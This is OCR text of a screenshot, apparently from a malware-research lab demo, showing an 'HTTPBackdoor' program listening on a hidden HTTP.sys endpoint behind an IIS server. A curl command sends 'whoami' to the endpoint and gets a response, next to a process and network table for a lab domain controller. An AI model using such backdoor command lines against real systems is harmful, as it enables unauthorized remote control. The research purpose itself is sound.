 IIS Windows Server
Not secure
leet.haxx/
Windows Server
Internet Information Services
nvenue
Tervetuloa
Bienvenido
Hoş geldiniz
ברוכים הבאים
te
Καλώς
ορίσατε
Välkommen
환영합니다
Добро
пожаловать
Ü
مرحبا
欢迎
Microsoft
C:\Users\malwaretech\Documents\HTTPBackdoor.exe
[HTTPBackdoor] starting HTTP.sys server
[HTTPBackdoor] binding: http://0.0.0.0:80/super_secret_endpoint
[HTTPBackdoor] received command: whoami
[HTTPBackdoor] sent response: leet\malwaretech
Command Prompt
C:\Users\malwaretech>curl http://leet.haxx:80/super_secret_endpoint?cmd=whoami
leet\malwaretech
C:\Users\malwaretech>
System Informer [LEET\malwaretech]
System View Tools Users Help
Refresh Options Find handles or DLLs System information » Search Network (Ctrl+K) Aa .*
Processes Services Network Disk Firewall Devices
Name PID Local hostname Local... Remote hostname Rem... Prot... State Owner
dns.exe 3168 dc.leet.haxx 53 TCP Listen DNS
dns.exe 3168 dc.leet.haxx 53 TCP Listen DNS
dns.exe 3168 dc.leet.haxx 53 TCP6 Listen DNS
dns.exe 3168 dc.leet.haxx 53 TCP6 Listen DNS
dns.exe 3168 dc.leet.haxx 53 TCP6 Listen DNS
dns.exe 3168 dc.leet.haxx 53 UDP DNS
dns.exe 3168 dc.leet.haxx 53 UDP DNS
dns.exe 3168 dc.leet.haxx 53 UDP6 DNS
dns.exe 3168 dc.leet.haxx 53 UDP6 DNS
dns.exe 3168 dc.leet.haxx 53 UDP6 DNS
System 4 80 TCP Listen
System 4 80 TCP6 Listen
System 4 dc.leet.haxx 80 dc.leet.haxx 64373 TCP6 Establish...
Waiting co... 4 dc.leet.haxx 80 dc.leet.haxx 64405 TCP6 Time wait
Waiting co... 4 dc.leet.haxx 80 dc.leet.haxx 64414 TCP6 Time wait
Waiting co... 4 dc.leet.haxx 80 dc.leet.haxx 64417 TCP6 Time wait
Waiting co... 4 dc.leet.haxx 80 dc.leet.haxx 64472 TCP6 Time wait
lsass.exe 724 88 TCP Listen Kdc
lsass.exe 724 88 TCP6 Listen Kdc
lsass.exe 724 dc.leet.haxx 88 UDP Kdc
lsass.exe 724 dc.leet.haxx 88 UDP6 Kdc
lsass.exe 724 dc.leet.haxx 88 UDP6 Kdc
svchost.exe 1056 123 UDP W32Tim
svchost.exe 1056 123 UDP6 W32Tim
svchost.exe 976 135 TCP Listen RpcSs
976 135 TCP6 Listen RpcSs
4 dc.leet.haxx 137 UDP
4 dc.leet.haxx 138 UDP
4 dc.leet.haxx 139 TCP Listen
724 389 TCP Listen
724 389 TCP6 Listen
724 dc.leet.haxx 389 dc.leet.haxx 63995 TCP6 Establish...
724 dc.leet.haxx 389 dc.leet.haxx 63996 TCP6 Establish...
724 dc.leet.haxx 389 dc.leet.haxx 63998 TCP6 Establish...
724 dc.leet.haxx 389 dc.leet.haxx 64029 TCP6 Establish...
724 dc.leet.haxx 389 dc.leet.haxx 63885 TCP6 Establish...
724 dc.leet.haxx 389 dc.leet.haxx 64001 TCP6 Establish...
724 dc.leet.haxx 389 dc.leet.haxx 64065 TCP6 Establish...
724 389 UDP
724 389 UDP6
4 445 TCP Listen
4 445 TCP6 Listen
724 464 TCP Listen Kdc
724 464 TCP6 Listen Kdc
lsass.exe 724 dc.leet.haxx 464 UDP Kdc
lsass.exe 724 dc.leet.haxx 464 UDP6 Kdc
CPU usage: 7.12% Physical memory: 2.04 GB (51.54%) Free memory: 1.91 GB (48.46%)
Type here to search
5:28 AM
9/26/2024
1